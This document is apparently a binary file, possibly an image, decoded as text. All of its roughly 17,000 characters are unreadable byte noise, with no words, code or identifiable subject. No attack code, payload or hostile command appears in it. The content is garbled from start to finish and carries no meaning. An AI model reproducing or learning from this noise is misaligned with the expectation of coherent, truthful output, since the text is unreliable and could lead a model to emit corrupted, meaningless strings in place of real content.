 �Y �`@-�0P0�y]�������@�u���Y��U3o��q��<Th��*��Q&-)��(-LdEw�}��\�}j~o6Eq0Ǆo�Fl��,�v�"[�P� �'��_��vO��5l�;��j�g�@�h�K�Ne�0hK�V�E��&Rv�bH���<�U�X ��l-A?�Cz)Q'!m�m����p-p�w@�x�y�hyF�J�ie���PG����K/D�X���\�&�y��- �0{J��Q��fpT1|�U�wG�r�AG�F�r�TaQ�a7X�}T�Z�	��r)则���Ї�~��sS��~�W|� *2�A	4�J 0C 0�Huc��j���`�����ԋ6�E�!M9�h�J�v�@��o%xG'xu �V�X�?(�?(��!;x=h�?sM~��=#Y=�cHA�0Ye �� o�AS�6S��25��%0��b���65�1|`f�u5P)�f`t&j�N�؈KR�1R)�~8D@�Y�9|8��(��+��l@9��%��9�n`��s�T �Q VPTW �pvȨHC ��A#S!Uw0���i�U��Sg�&"V �-���W����uP)RxI�?5�?���Vp� ��B���0c��3r�M�h��W����~��� ��Ǡ��%@�'�6À�Hf/*-���
@��	���Z�W�Y�P[��A��r��Td}�D�~���w���'rS�*����|�h4y�2�4�Yxp	�i�,�Q"��`.@�;E��Hl�����-�-�V/�l�c"�v0�����k�a"9�M�v�c0Gw0��j��˦k�2W��0h��d$"����p^�'�
�%y�3D(B�����V�qdSPa ��'�0 7@��B�@�Q/��H#��H��p6 r�{��1�ڣ�@�|��f�an�|GN��	s�)��g�\D�*�ps]�3���6isu,�`i-!��^jJ�U���yp=q` 0�y�������Y�����u���;XkwWAc�K�+K"�6i� ;�vu4�uP ��,&F�ೠJ�,�b�pZ������+nqcTr��F�N��=� 
�ov���J������
�f�N/*�IC�6jg�o.�Zb��(�'�Kh0"�n�1h�����w0������`EOt}U�qT8�*��|��8���FC�$�^q՜��v����U��!��-���q��(.������b ��b)&�+�X`
Z�������gn�6����W���ĎS��jp�� �'s0#0%0�p&,ڬꤾ")J���`
� rB���A���  �R8
�Ft�4��GO@�ٮ�b\��q�
��F��]2ed��yz��ҁ�w�"��9���'L�1т恦~���������k�` ���h�+�BX#s��r��>򪔗��+��7yꗦC?��9�-��)��
�Kہ�1�NU�����O�yk�`�bH n@	rA�b;���+� p�r��㴽���Hg�r&@r�����x�7��-�^��U�+��v�-�(,�S���lʧ�ʩ�ʫ��6��@?� ��d
�ZmD��,12�p�PX�>��Ћ@���[�bg�d��R�^w�јG��aA��� . ?7\��f\h+�g|5
�����B��'�
8"?��1��
��	��Yc������g�l(�	�7w6��)�A�PPK�f��dt����F��9x0i�J��ݑ���-1����+0��q=���$,�1�ӳK�v�J v7���"�"�����!�0� �(H2Mrm+� X��2��?��Ձ�W%Kl��ێ���S��_R��x�����r�����b-�NS!�`��]���A�K���	����|m�ϋi���6VA)�"�g&9Tj��q�|�C+���z��-!^�?Au,�����ұ�ҷm.�'/l���_r���s��#M ������K���L"�Ip�����0m�?�@9S%gM���?c��;`	%#mM�Vk������\ؾ���j쬘��@�A���S�	�=���Q��P�rCV�p�e�8ܤ�(g ���А��w\��Qd$]��8�*�]:S6� ̐��d�",7(}Ҳ��]۸�SK<Y�9U:M��}�M0�vUzm"#z�<m@H�P�1Gac6#�e�̒e��t?�!Cr���z�PXNj�l�
�}�|��g���[�`BT(�T� x<�� 
A��N`�{�R�p�A�k�����DP�\�<�l;�q�K��R��]��DSZ�����#:�)���;~<.�*�����K���I^���9 X�բ�)��Fam�`
48Ҟ���ck��aNyS���� X.p��H�o]�v�F����e�ꛬ2ڶ�S�u�� ���]3`+���������}�m�~�������7�9��m4s69G�"o���"r�+m۾��?�1?�2��i䨣���9��P{zG$�4+�����.Z����c�����w��$AU�@! ���>$e��?3M�-s�~9�� ` qh��wn��] @P{���p�Lb������
�~����< N`��Q���J���@�qȵ� �Z������5$���(�U��2���ݕ~�����S��0�ح@�.�x���e�	7�P�@�YFX3˜�h���z@Ah?��������׎&�K;o�}M��m:5�(�l�Ġh��Ž��[��~���<�	��� ��ߑ
� ����P��@�P�ą;�A���!���r(��2�G�y8�F�	,�g���I�a���BJJ����%BH��E�T�R�M�>�U�T�U��ʴ�1D��$G`������f'lӞU�R�"����Boٲ����+���sח�;ƍ�:��b�dd�G��Ȉ����_���S ��j�Hadm
�BG
RR��V�Fl����Z�!�W̗���C�('e�9��H 	�{"p�E���ѩE�����E"�v =4�R ���0��f�+J���`c�A�0B	'�j+��Ĕ)�Y�,�>\H������n�e�`�!&���,�t�:Lƅ��F���/��a2����&S�3�(�&�����B����,k)�J	��#��C�&6�b������x�N;�y�®������R�*��A�P��c��9w$�J��7���%0b�@�0q����c��D5UUWe�U�,dj�k��)��0D���1Ķ��d!pHbEbZ�+2��G�f�Ǳ�r�l����,�*3��\` $�hS [#ݺX赅V����ܭj6�lcȾ/�ɮ�`(n���s(����:験N�	ú�˸���2I Ru*Q��H �9��'
��#N�O�&7�C 6
�+	��*��S�
W�&�h�!�J�A� �`�P埸���W��e
�N��!ZL��G��1G}\L�l+#�����e�)�`���]-�TJ6���7)� B��˓��M�nH�L5C��唻�:x����P�i�Mv!⟓�r����GI8a�ї�� �¼T���c@��H���(9����h矇>����g� �Fp�I*��[eV��E�#��k�>lǳ��6}l%�����;��Clo��"���D��.K�p���fIJ�i������8nh��"�0��`�Ĝ�EL ����0��ET�d�cJ���
d!�X�@��p �C	\R��!�(�v�� �Y�')X�S���(JϊW��0�r��id��[���]�-�0�Y�B,�]��K���>�D�}�IJ����!�An����W���lEa��@�
t CB��}Y�%�qQ�&�&���!�I��D�8���爒�@a#4t�.�(���<�QJDx�M��.;�2����J���FT���T�G�"�,VӚה�70č�M�VR�ٮʈ�|��*�x�u�Cl2z������͎�cV����-~��B�{��/qH���^ɑQ�}���c4n4�; �I �%R��
�e�	;�"zgɅ��H��#KX:�/m�-k�1a��X�P��a�� �@hR���qg	�R�HM����jV��o|C��"��f��Ѭf��֪�S�EE�`R���>=ƈ\r��]�w-~
)n~��d����!�0rC,50*}���t@�B���vs�t`S��$��&�`PAF	%&��b���Q��⨓��)X���#����g�NP)J.����f�ăM�z��U5�E�jH��U�V�y���!�I�[�mW�<�sR�9���[�\�^w�}�l[����lm��h��'��e�?��z @�f�5�9�d����A��=~���&%
�}�t<w�t�(���RJ�����&H*���"%��.x(��P�?Ŝ	�I���O xh�3�+]����Er��քt��$�h5%R�~����r֭�B k�G[�����g�+<�ٶ����}ݖ��5`	����+��N��B&I`�Z�J�MD{�h�c����3�Ѐ��C�iRf�� �:'�ŋr�4�(����<a�~o�BC���t�C�[ %RBg��?�G�)���Tr���*&{U ^��X���qf9�[�-�����[_��>i}����g'B`? �#��� �h@[AL<��V#�_�WR�X�!%��Z�-%�?�E�F41
���3 i�)dd �|��(����ԺE�R,������b�9R$����HQ������%7��?؀6<$�!;C�X2�"?��B��C��l�W�AG��g�AVj��k!�[ ����ːP�2���{�[�u�ǆ�p�U������_���QhB~E07�:x��P�G�>��N��w8�uJ�?zZ�iX �\��K-SY
�P�N��┕�������B����7�_]�R��t��Lu���G�%�ӥ$��W��%}D?$ҏ����d?�ݷ:T��d��8@w��6N�a�-g4�?�Q�[ $���#��Zধ���Ì�j M�;����z�`8(���[��0D#��p<��	��KqÐh��M��)����+=�����J=t�� �U`��PD�t
LX�2BB�w��]���H:)*������[QR
)|�#�5��~x�5��s��)ܾ�CH�5�B(D
�i
��"8�FP�yH;�[#�s�p��!;H0�@�)�+��?�0��C6������2@��0@�>���P��A��I<�H$������@�(
�5��DHK� +鸏�L ����8�c9@�t�a��c48d�dƤ�_�\�����9!�=#��%"
,���:�3��;>�r��00�.��HG��狂5��35|�.�0��~�5�Ņ�>�G�PC/dÅ��#�.?�p8�9l���2��4�6��'[�˽����'�I��/��;��l�?�K��p�7e(���1�����T$4��#ũ������YpL
�upg@TAA�h,�t�'�a�|P�f�A�P����Kf��[��P��ȭ�J��N��x����FI'����&����;2%C�8�x����{\���ǵ���L����dGS�����LH�pC����C^i�!IM=D�4��?�<�r������[3�rɠ�u�D48@J�4z�7�j�" �9	vAE�HŖ��Ds��(�G[��0���d���K�4��8�$9���U�J���v ŲTƧ8KA����H�D���jD�	�rⶅP�!�t�izB�����.�H�Gz4�]�G	PC��̎8�Ό����W�A�CzL���,DO6?�l�f���He@�_'2�2���a��k�-��A����$��.r��k'�<)}D�2�*݋~Җ���N��ILDi�M!�V��*JA;�d�Dj�S���dE�����Eg�D��L��-��f���ܒc<K�|SC=T�Н�9�E�A�z1�$�jT�/�M�,KB�K�l��U�|�$�B5���󾅐�]臇)�8�<�>����zt�e
˜L~TQ�L�B��\�=X���F��$@M�Ck+�[�����ʺ��?PV���%i�DX��$(I�\���R8���Ѣ4�q���d��3�M\N ��HE۱7ˁc��΁� ��X̀����ԓ�$���'P��8�LTA�؂E��p�����=�����7,�6a1S�"qlB��[�+4C�-�~��}�A}�1\�P�~� m������<Z��L�\�V%�}^�&m��]�$=�ge���C�0;{e ��S�����k�&X(��� � ��M:R�2ܸ������x%�	�!��|<�H�ch����������8إP��\�ȳ���D� )���E+ɅHГ/�Q�����,Xu@F�E���X��X@!�A!�#x��ԅ��K�P@�ʀY�
H���Cd՛mP�M�M��~ç�GL��W���kQ~�t�*����1|�dQ��Bu\LM��UGu��5�����B��&d%�XR�pȈ��kR m�Fkm�F�Ȭ�)��pפ*�,$�#7�YW��;�ʖ�a 
���I�
�1�'���F�7P��R 6%��ʐ�����:]8;]���Sh�جO���p]���=ƍe
ܭτ�]�-K�,Ɛ��Y�K� �m�B�ʁ�=�.��
#��p$G�]6�ǵ\Q^�B<!�~���K���Mp�\=Z�]��mѦ�UC�}���b����5�a��&?d���H��Vi�Va�jhiU�F�ݫ�1�M!B��R����|�M��אָ~�I?���4/�R?�a�ɸ+��@(��@TdS�Q��éܐp4�<��%yXK��%�������{H%�5�[KN 	���,&Ee��b����gA��әʞr�"�xJ�(o��>��8��56Q�>��_|L�	�d	��U�P4Z�����t>|��z�Y�.�U�*xGU��5H��d��~�d5���n	�LS��a��p��V0�F Xp�&A
XD�\櫸�M,}/��e*�~�/Sn�1��ƅ+� ɕ\��A�l΍�e�#XX�#�2H�ҵ��	tVg���&��4�3i�p�� �}�P�����g��X/���4F[�:��%�Ó��@�@0f>k���h:c��S�*��-�х8��m������]�%	Xi}>�^Q��_��5�>A�d����ٟ���d����\p ���S���[[ E���NP��u�x@����b;��<�)�j޼�:�'>*\,d�����S�1-S~e��k�X��iS@��ؗo����f�<�E�(�B����8@�co���L��{�l�tOή
���������h4v�9��(`^����f~I4ptP=N�r����Ǎy����t��WPn�̪����]��$����㎎�0�)�d�3n��n
����r$on8-0�k��N0t�<�yP�;u�;����
	qu�?p��D�[v]DD�HԳ?p� �hk���$D����Oc�X�XA����D��ߏ�
	{H)��i�3Q�)��W���\,&
-�gEMX鬀'�"!�`c�p�7Y�pw�>�QY��-`�(6��h�����3��,��t>�}��G]����U]����0��#�M�nLK��:���[��sp���W�ôp��~t���i��奨� /aa�v�eVkKK�ak?�$Ȗ��P�U��r�����W�u�l�i
7�]���E��(�f�3i�Mu���)�f���e�>�ehv�	��!W^���O"
'��0;����>����G2��P�~������>��B�dZ,x�\x����ۥ����7n���y�d��G�}��s���Qf
?�ݞ��Ž�0����?!X�t����f��5��p-�
���]�b�b��[@��p'Y��-<�m~�M�z�7}��_�(Ki8U���@w�� ��x�h ��)����' ���b�b�������^�8RJ�!L�pa�3�-��/�?4ZY�q#�=r)r$ɒ%��\�&!�~<֐P�҄�-_�\��%���f6,��kx�L��e�-U�D�R�υF׼�dr+א�~��I�{D���߁``�J����o�"T���`"��xn� ��)��\<w�;n�8��ņ��O�l���0٠čhp0@"�``4
���{���{w����N�]�s��}��o��Wl���tMF�k�����}׾��7dHY����J�G�.>��	��_�.���v��)�A�(
�PC
i��E	��?)���?v���v��JEI5�F3ŀI-���'��5���+.9�T?M���MC��K�TeJ)�ȡ�%}C�F ��
wBqw�UWr��\s!EYB�� ����C���9��9?`�oRW%s�g����2���ZB�	7+�-�B�mܟS.��?�<��=��urK1ݕ�O1l�P�%��i�q7F	����x%L���<� �G:����{��W���l ��z>��.	�=�D*��Gb���!y�?&�`N1�.M$�J'J�lN,BŔJ3�H����h�J(55/�< ����~��W�����S�?6�C�B'H	%r��U�_�&��:�UFa"D&dgv9��#�go~��V��p盙�
��I,1��)�B�fH4p'!�q#I��2���i1�^���u�)��j-3B��u�Oz�����7R{��`���'���F	�� B�4H ���^����T1���0�+�CS<�"�(a��?�3��V(2��P��2��o�0X#5�96C�RR��T.�%B�&�P`'�&Bl��X��Vfc�y�`��P}'���n����ٛId6�ŋ�d�F��h�t�� �
���sAGŤ�Ч"��T���)�
n��O�6�����W���?�s��-@oSHN��emo��E4�=���$(`�Zh�n��\�"׎�	��9�DM�e#�($'9����H���r!��$�a
�ǓF���I�Ҫ��i�K��6�5]Fyb�L�P�ʬ��ȌB�l����ЦH#��`
`x z���!�6DS_Hb#G"�b�QH��	:eJ!�+Fv4Ľ���&`��_�R$�Z�����a�X���n*���H!z���a�^N�Mf������hEJ&R2wè��*���S^�8�%��5�I�$��`�8�B�Ѝnh��b]v��.�a.�iN�~��4��xrDcHԄ��y�%��f^f��yҏ�����!�<$$(��h%�F4���7�$B����m2�1 IHJ�*$5��b�J��l�\F�4B��*���)�j�[��	�8�?D��,AQb-x3�Z�*W�
i dpdY�Y����Nw`g����F)ģs�>��O��u5_�b�F4��z#ӌޔǑ.d�B�8�b���a����ш����$Q'#3ˑ2�.R����,U�T���]H	2�!<Y"e8���T����)O]�[�jD���ec�#� 
+�[Hj���Z'!IPH8R]�Ы��.w]X0%)��C�҄�N�y6�z��B@���tz �
R��΋[��;�`{.]�c���l�{�CS���26�� %a�-�w�Ո�s�sTj��jl�R������bi	���x�!u��P����O{����t!�Y�zf)���d�&�
��R#���A�|��f��Z�2�7��e)8 9"f;H�U!�U�z��G�w2sD���$h 	��^-3=5��f�g�dPX�j�a����-�b��d*���?!������v��	!@�C"�4�v�T1L��VG� �}��W��� �05 ���"�pG�g��WV��'�6V 0��s'��Y���S2�JkC+�P��l�s�{$O�� �p�FD��˅ٛ�`,c�iN0���D���PB��1]���oڳ^������U�j$hf:aP��V���&�iI�<�Ap�Qo8�
Y��9�VC���v/��^���m��a���\�,��}�_=!�������;$�z:���ć>4��J\&�	���+�]��2�	��?���;�r�;��҄oHc�0Ż�
x��\�l\�������/��g�f�!�#�wF���1�c�3��B6��xP�R����ֈ�?�P �h��y��=� H����y���W:�1 d�0� Qt�]��ϔ��|��Z&g)p�=Tۂ��{�l�&d�9����'!NX�٣�p����$B�N�r_WX�� �v5A��5�@#L���ҼU�mX�������m�h |L�5������-t^��Ʉ��<�H�Q��Q't�g�	J_1 _JÁ%�^v���vP��)D�M�H��DiX^��^��s�B�?��%�8�� ��ʚ�e����%L)�TNqՍ�*��H�,y��BH�64��t%���?�Є� �U��]"b"f�)���@+����\�ŜrT`�Ԝ_ �����C�,���A�)^��%D�	j ��`�	� t���Q�I��	�-D*�8�I��4�1a���3Z�X$��홙FLԆ�]r��l	�!\Hm� T�za�I_�>_��?d��)���_�U���Xp�M���2$�Ĝ��-(t�BDK.Tك�!*bC:$����B0�BEZ$G��ޣd z"�(�bb�"��)�L�y�G���-��M\-ʤ�	����Ti�^B��Tꅊ2��I����Q�3��H�BL �Y�]�?l��=�E�%I�FP�1��Bp�8��v��a�:BZ�#���2@ć}W+)�}�G^rEp�,�G(��N@.�
��S�R��M�)DX��XAF���ĸ	�Cbfff��k<�k�&&~&�@��O(��<�<pĝ9�F�����������-P�<�L��d��d-�͠*rLq�?��� ��tB}͙�)�<̑�E��Uj�Y#f��SjdHd������C'P�FT!�#>:�������c�دY
�_+˯�*q��ݣ>�c����B�W� ����Y�Bd�d�_��e�D j�jf#�BDvb��
)�bB<�s��A<�&$��JqҀ���^�uA��fM�d��)�$��&��� @$P���i�Eg��'�Iuڑs\%x:%UnD����m�\�S:��jȀy�CzZa*}���Z��隯��B�%;֩�u�"D�ڥH�XnmD���T@�"D��aj���)D<D. ��aA
�BP&��]BX�r訒jH(�s̃*��G~�'��j��5��5�%�B.D5�h5�Z&�O*D��1�b	�I@'(?��ʰ�,��o�S�%,T���B�:i#F�k$�kl#gr��Hay��?��6zg�\��C!q��mɈ$%�����!)ZR���'��)��%bA<�%��R��ߏh�%l�f���,���Vh�VDfBH&��d�h
�j��l��ϩ&�*�*�NW��?@�)��8����j���lBؤ!��mұ��}�
�`oR�ˈ^��jj�,%P�5(��z�)�&D�f�!O�R�H��)֚H�!�����k}���ϥ%~���g��c�0P��G� [}���Ҋ���
&�V�t !��V��ߠ�HP��.��S�j.�N穮,uΑB��B0i���qr�ΨFd\�(���]�-�� 
�L`�I6B��`��B4N)gZ����h.ĩ�	�F�D�F��B`L⽗�W^O�9�Y���������Ky�}�i�� `�_����%I l,J���?t�
`B��40�- % 
b�N�K�U��Fd��Jpf��(*�t����gk�� ��aY|��D�!��!����H9χ�j�	���@�9D� ������+���ʯ��;�@�Ao�"/U�m{�N�xL�"}f�k��K�/��-��Z#��"��u�����
*����hD�݅�^�łrK�blF�FH�T���2fz.�U0%����+2�j���?��/p�?x7��/����!-oʗ�n�&�R�[�^����*s!���n ��j��<��O ��r�Ht�����F���R_1�0�����JuA�����&��FBD���?`2�D䂮b�~���IX�SȦr;��}�s�n!B�lI�3OFQD�/�?k�\�$o�+��o�$��r0�ږ��P�$"�*#�%>���׮	�bpF-S��z����rH�^(@4�X��]K���0B��"�3�c�=�j�5gK=�Qf[�΂zsބķ��?HC�"D9s���w�;[uݑ$׳~�X&B ����?�BY��Y�AZ��>��?_�[_��5B\27�j��nǰ�yL�rC��UɅ�\TtH�rbo3I�t�}a$�bh"�&�v*g>@hr�cW�8�ۜ��9z��4sk��D���Bh >����as�����&|�+BbjD8'�
L�d��P&ss�UC��QB'�⮍3BثW&߽���wG�� �|7tBȵ\��,LBpC#&+M�)o�_����y�~�Uy�ED�+;�%^/����n�2�G��F`L�] ����g��*�i��9s����h!M?_j�Ŀ֭�%�l��V��Դ!�q).�$D�vB�B�s5�0�Gh�:{l+�+�sKut+�W�gdg�^+W�j";O" 
h
sC
_�!�SX��\+��7�J�D"�=�\e�Kb�l����S�1��xES��Zf6G&H��t�I�L y��V$�V6Ik��;8{X�t�h�k��4Z�iۊ���Fd�8t1kߓ���]
�(6+qGa#D��o�Q��-�F�D�y/p�"97w:s*���#;��3��B�i��.�{97P�$���C�'Vq $D\�\�7F\���x����ۅ���lT�yyZE[���[Ge"�*�_p��ΰ�?:�[��c�rÀ�_(�OY�/�~a�ͧi����4�L�4������(B�Aa����1����`�0.�b�o� �pG4���DO�'{�Ӳ/��n!ͺ雾)�&�!L27�G�OD��5��?4*���w%��&�|���p�%n�~��~C�^ڻ<+?t�S��S)��E����<<�7zH`�Bǩ�G��MO����o�v���Z�3�:i0~H\����=ݢ"W���0n��8p��C���0I��P�W�TO�#�s*����L�w<�����[��5L������B`ti�j�'D��B���L�?й�L����1�ϼ��ڳ}�4�ʱ`�^�fv>��z��?�qk��g��Oh�#ǭJ�4@�+a��@�&�7P��\h`"C��4|���X��{��?!��@��¿
-a�4���5j:�t���(2��1#� ��ߡL��KrjH9V�\��5*֮_��;�lY�gѦU��m[�%n8Y����Vd�T�F��M��?r�Z�k�q����h��;˕-�S2o���S��P0�ǿ��À��M��N�)����n�n��������MbQ��d����C�:�z��~��������H&;v�=fD��bĂQ24pC~H���R$�?�@���j�?�l�H:ꢣ��g�x.��%�`:BC�� j'�^A槱j�'���B*�C�zJ�C�
J�R�(+��**�����R�!ٺ�H#��EI� i�IJL�C�����k� bV3�˒���B�L��XH���YSM5�y���;eb���h�M6�\�JL1��*��B:�9�ғ��d���I�
F��� `��dJ� ��#����T�HE5"�@ݯ>U��I%���B�k���IX���7:�GB��XD�x��C����k)���Jۯb�J&��
\7l$W	"�MW�u�%reލWJ�Ty��8�X�<�ˠXS#��r���1�A��B:'�7�z؝�9�N<�B�=3>&����)�߈+9:Cɺ9�d�7,���4*0���F+���d�Zy��!����jM�=T��U�R�K:�������B�:�k�@�6�a#�z����j8Q��yJ�W�ʩX$ˊs�%�ܭ����O\�u�Ւ�`��|���b�\sb�����S�23n�a�O_'�9�����Ԁ�9�>V49�}ۮ匁�дҀR�w�CY4��}k��Hɬ���Eʑ�ǃ�e<�Y���&��C�R���Z�}[��������H4(䟷C�!�(�x��F$�Y��E`iQS��C� Fݪ�T���}�\���1���І��\TD�E�\3a	��#�h
aGP�r$4� ;Օ.�g=���(a�1l (L J3B��#шIdB3��&.щN|����+�$�\���(+�-�e4��D;�i�v����5���r��x�챇@��YZ�´��xLa���1��_�b�rE#F�U�"#!�H+"q�h��X�IQ����k�?֨��ц2a�B����8dP�˱H��j��W��Ca"N
�Đ�ȯQ�[��$#��Lz��P�'���N����$���p��6�?�(r���<��N�Fx����,sgH��������I�xЯl�,���C��u�-F7.a��nT�6��4�N*v������f\3����8�r�L��n�QMq�Sti5��	��O;�P���,�~��	�e�Z���85�W(��7ht���jHlp�r���L'��͕���0M����{t����>� O�u��X�>����v|��_u�X�.6$�s�c�����GUKT��̐h���2 ���0��J�T�rծ� Uk��I��8���$ݢ6)VnnS��\�J�+�r��q����E.c�]�V�sm��?͢ڰ8u���hO$�"N���lW9� 5��"���_ݲ�Gu�^`XO���ū'��� ��E�0��&�)��t!aA'L�Ӓ�z�Y�w�ְd�ڣ_��,+�AiC�#��Db/o�C\��ؽ1�+s'�W��	�+~}�������D~�k�!/.�v2��`))O9_G����\K��%�f��͂�aQ��f8YɒX�8`s
m�.̢4b�qUJ[*Rӷx�"��;װ�u�c!4�\ ��Ov���b6{UGR���?ի�p�iC�Ͳ�����?�{8=��G�(&�qf=���ԤoH5�Ҕ�ŭo��������6v���lbO���XtPz� DC����2�����l�CkY��?j�ӗ�v�T���Ղ-�0j-V�y�4�5Y�}�@���H.���oC���㚀{�����i���o{���vfCЃ�
�@ڧ%�@j�2�Gon��ǬPv�x�(U�k���	��~U�r�pd���߄F����}xb቎+у�p�K��%:��$L]l	7k�ȏ,�da	��ڷ���c����ގnt�d�CX�{�o�,o�l��g��\�7>����\�~Bځ?�_x�#�� ���	�/�����0ڧ_Ù��@�z��!��]�^�
,�
V����t�Y/���-2�;#WF0���'��d���
�~�\p�(z��x�+}��#@qRTҞ}������砠,���JS�YC滞;˫��v���ur������<�v��j��/���O��/�" a?|�|&$���i�`�%0qƠ8k�,H8�z�����"�Ƃ��/��*$�\.(�+�doH��pnN�xl���|0�����+�����B�	�@��!���+��OH�A&<�+H�i��τ����p�,2��/N��Ɉ��/��������N]�
�l��특
���
K	�EP�� (�&
-�H�c���A(A��,:O&4L�Lp	O��BA�G�����,n 5 ���kdb��h	(<0�mUKk�jW����ʓ���n��V��n�p�ln|��`�r�Q�����%q/1�d�����1RA-��),��F1��s�eiя���@h�p@���#��R�b�P0,����ʛ�o�z��f��lІ+�P�����J�O2%QaR���b�qH0���
�bo	�H�d ����Srq���!��&q(I�nP��#c2$���r+т&�bХ���Q,�R�=�(�lj��-�je(�BkdI.�� �
/�"�����#k��^�q�+�B+�1�-�2(�/2q���SH(E�G��DMH�.���!����h��0�#�M���1���6i3]�	q��L ����"���~r.;e��T��Z*#	�X�-j�6�Bf�:����	{,e�9�����(ȳ(��<A/�)B	Z���a>��:��q�B<NF&��:(\G0@yƤ�$���dBXAx���$z�x��c8D5*�%��aC|��{$@��-<�+��+J]ʎ���1$�IN�(��DB� 2�A&Q&���+#QP���4-�3;�(�`z4=e�	+�qF��	�b;}D(BKŀ.����aXl�>�c
T� �e��9��3����4�T@[�7�<��u\G%�4-<�u8�eB �<BbC�a�ִ,R�-h� �F-ĮR�$L�+0�2�/�H-��FMDTo!0â<)�n�}4YuIa5-h2HC�J)�JiU;�,�U�KÂ"@CX:�M����c�aYMgn�9(�1�$t�0v�8j�O�'9(�ZkB�@�bCw##,�C��j�Bi��Q��p0�.,0P-�Q&d'�j@�!n4!I��.t,�TF��	��\�,�Q�3V3   !� � ,    ��  � C�������(��P��&,x��Ij���`ď�Iٱ�H�:4\��J)_�D󠌙o���e ����90�П�D
��@�/������^J�ǩS?LÂ�z�F9K��Ve���hd����������
|��@q|���ep.�#K�L���˘3kf� E����t�1����t�8�,Y��I�������΁��<(уK���_s�E��@je�`�*���{w_��h��N5*e�~��[���w)��'wC��u�qK
��ͧ%(�8!
n���F(��h�EdD 1�Zl�1�ZF4@�]([I#%4:�JǅUӌ8�f�F���c[5:'�`����rK%�OuY��?�I#� b��J�bd)��Z8]���eVh��^�!t_\[ؗ�\�ѵ�AW`7t�%8P�ej!���a�A���&�袌��� ��j��V[H�2��-�!�����a�����P�4���4��a��(Ï?��?:25�A��(�O�eR����zUE���"M	��1F3[d��[T�J	�H� T��֓�J{Лq��&NLl�߼��^^gހ}J6��a�9X�� � Py6��9�����G,�eJ�b�,z�!N�f$[����@�M�j����4�+N)	Kٮ2�:K�!�st�97]r7�<���+�T�h!N	[����P3�L�O���b�����`���i���KW`u����Ι��5F���1�� ��_��H0b*,h�����Ĉ'��ěF�YE�Җ���KΑǑ�6"������$P�I�F:2����%�A27�M�VdΫÌ�P8'+P�J�9%���O��VO[+�����dT]S-�z��&[�����&�81�`va|]uձAJ��AL��7߁
v���/��� \T�<s*��tD(�υ@s���"��倿s٫�:�Ȏf6�����e-��s�"�)~���w/�ԡiu����u%i �~x�?��t��X��d��'{�~���=Q#����&��|�Z�����������6��b�A
Ґic��"�F*s!�	"�
V�,J] ����f1��h'���uGA�PH�M�N9KIN�ڲ�Y�mz��*��<�0A/[(��~��LOL^8�1�(Ŵ��x��������˕m�Ko`<���>	���/��x{9#S�I�u!q��IN7Z(R����:a)b������R�Az�$���!7��P6r79J$�Ԥv���ODIOިX�y	���A�����ޙ؆�F|��J0��b�� �F-|Q�.@�&�r�^��n�	��Є�dR�>�q:b΄?	,WΦ:qq�cD$���ӂ�J�ٚ��S|t�E&����w�hp^��n�W(\�����d�%da�1hM��;�~��S�x��!���#�tig��J�
N:�la"ݒ�w=3��O���nЏ�]LKb����v&��SgK[F�=pd��H����U���TjT�GP�5��#��:�Ο��U@g���!$�@��c���H� ��&1�ڨ^v
����@ţ�HC�X1��)b�/����d3Mj���[�R�^��*��JÂo&�`�fY,X�Y*dj��?�b­�C8�1��#� �ۚ� R��T����\P$��gZyau�)A��R�~wH��2���B��P "$����n�4X/A�V	�g����@j�֙T�5:q�]i�,Q_�&7��|1E�G��5�Ì����M��J�#����	�b&"����9N� 6�B.rYDB�tF�̌
ګ�$�2��oPx]V�Юm�Rf僘� ͼ�@
4��(B��BZ�-��\DD�.�Y<{�T��g��xE�k��Se���k�L!`LA*�U2f��`�7����
�Q���I\c�1:r���EȰ�J�&RH������6)qd[��+dWV@>ȩ����%uN\#:���)��kX�KC�PQ-����$tAĬ��R�1] ++�Z�[�| ݻ�쳇ͽ��M��Nm��vg�v����/g�g.�-k$��Ur0����`��m��h+�޾�wYA�oݖ��&�jT�yO���2����	Kv���L��d�Ú'�@C�-�p�-A7}�P0��mV`c�D��N��`W��L��[k]�k�9�~���ϣgc�f����Ӈ>9�6Ↄ�����6-<��9�@�Eؗ��A��U�`�}�]0��wnn,���B{w�������e�\I 6y���u�h(
B�3W�x�я���N(A	�bt�>�@KS�Rߒ��f��TtK�C/>�<��&9�tc0`f|7?�G25�ȷk!̗���|QbgWo����oW�m�o�v�QF�w,��_5JBI�V��w�~�p'�����E!~A�A3qs� h�&tCL�v�0 �f�YQ3f�-�e�l�7fĆ�4E�tc9��R4Un�����%�7u*�{�����a�q42���3qG�9m��@�},�vq�N�e:F�@����,�p.�#1q/IA&q7a~�I&�#���U��X���# �>��L�^�_�gPӄ�c-���}�=�E7�3Zp�`k�s�fTYl�z�3�K�q�<�	g���
��d�L��s�����XN,b~�h��(�v��|����RE)/h����x!�I/B��n�j���1q:�~�EƳ�uք�;�WB=JQ�A��5Z�Qp���%XZDJ��PEs�Yv�4�%J�nF`S��tm�Qd�8ք{�� %H-@���U�E�k�8�*A(��j�F��|�2@oh�U$VA�!�2O��}���6iqI;�b:���� �X��DP3��*!;��#>"xF؊<��F��`yZȋ����+�W�h�]`� %�pD�ǈ^� |R�7��pJQ��4L`ځQ�9R�	[Íh�5�Q�Sږ��q�����w~�06�f	��m�E�� f㩁L��k���Ӗ�	b��A@�bn������8~y}�(v���"0�S ����x�Ad�P�v�jW�Z�E��ht�b%���a&3ԡ�؅w����=s�nb��Z�
h#_�ԍV���=�y{�a>v3y��}�|a���9x�7hSuؤNZ���lԞ���}/�\��(�Y/)|�*a�UJ�f�7 ��J�;&!=r�#Jd�U�#y�`ٝw�K���4u!E���=��9��@�<�mt�O�Z0��rjt��=u#Yi�J�#�@
Oc�ĨB��2�QT6�W��"���8}Y��������O��o,x�)�}����}y��:a��P�nZ���j��]��F�Qؙ6��3�AəP*$X��wX�7y{�ZT����9��6e�=���s�`YwJSt��3�i�p�E�:�8�J�0B�n杘񭲪�Nꌷ�����{"q�O��"9HOz����Ǫ�}ٞ�ȗqg}���y�l`�����w���#u���ȎMJu�JT�1���E�8QtD�rI�h�SN�te�4��?g<2*Y߈ek�M�*�̙�k#YK?��7�n�ڪ��I�3���� �����	����ڟ*��*˲����W�Quin�:��kZ�l�, �2.��ÊpMw��K��K�kwѧ�E�r��
���G�k�Mz'�X�d ���6�
